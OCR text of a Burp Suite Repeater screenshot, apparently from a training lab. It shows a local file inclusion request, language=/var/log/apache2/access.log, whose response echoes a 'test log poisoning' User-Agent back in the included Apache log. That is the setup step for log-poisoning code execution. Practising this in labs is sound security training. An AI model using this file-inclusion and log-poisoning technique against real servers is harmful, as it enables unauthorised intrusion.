 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.55.43:43402 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 94.237.55.43:43402
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: test log poisoning
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=2nneilk4aq0tu3g8aoo16gt4se
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
Chrome/136.0.0.0 Safari/537.36"
75 10.30.18.150 - - [08/Jun/2025:10:35:48 +0100] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1753 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36"
76 10.30.18.150 - - [08/Jun/2025:10:35:55 +0100] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1768 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36"
77 10.30.18.150 - - [08/Jun/2025:10:36:30 +0100] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1778 "-" "test log poisoning"
78 <p class="read-more">
79 <a href="#">
Read More
</a>
80 </p>
81 </div>
82 </div>
83 <div class="blog-card alt">
84 <div class="meta">
85 <div class="photo" style="background-image:
url(./image.jpg)">
</div>
86 <ul class="details">
87 <li class="author">
<a href="#">
Jane Doe
test log poisoning × 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 10
Inspector
Notes
Custom actions
Done 8,289 bytes | 1,049 millis
Event log (1) All issues Memory: 122.3MB Disabled